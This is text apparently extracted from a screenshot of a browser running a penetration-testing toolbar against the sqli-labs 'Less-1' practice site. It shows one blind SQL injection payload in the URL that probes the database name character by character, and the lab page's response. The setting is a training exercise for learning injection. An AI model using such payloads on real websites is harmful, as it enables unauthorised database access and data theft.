 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
L http://sqli.pl/Less-1/?id=1' and (select ascii(substr(database(),2,1)))=101 --+
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1